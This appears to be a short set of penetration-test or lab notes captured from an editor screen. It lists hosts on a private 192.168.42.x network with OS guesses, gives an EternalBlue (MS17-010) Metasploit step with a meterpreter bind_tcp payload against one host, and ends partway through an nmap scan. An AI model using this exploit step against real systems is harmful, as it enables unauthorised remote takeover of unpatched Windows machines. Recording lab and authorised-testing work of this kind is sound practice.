 Workstation unconfirmed
192.168.42.49
Linux unconfirmed
Webserver unconfirmed
192.168.42.59
Linux unconfirmed
Workstation unconfirmed
192.168.42.63
Windows Server 2008R2 Standard SP1 (confirmed)
Unconfigured unconfirmed
192.168.42.100
Windows server 2016 (confirmed)
AD Server unconfirmed
3. Gain access using eternalblue
meterpreter exploit windows/smb/ms17_010_eternalblue against
RHOST 192.168.42.42 with payload windows/x64/meterpreter/bind_tcp
===============
Nmap scan report for 192.168.42.34
Host is up (0.021s latency).
Not shown: 997 closed ports
PORT   STATE SERVICE
-- INSERT -- 45,67-74 27%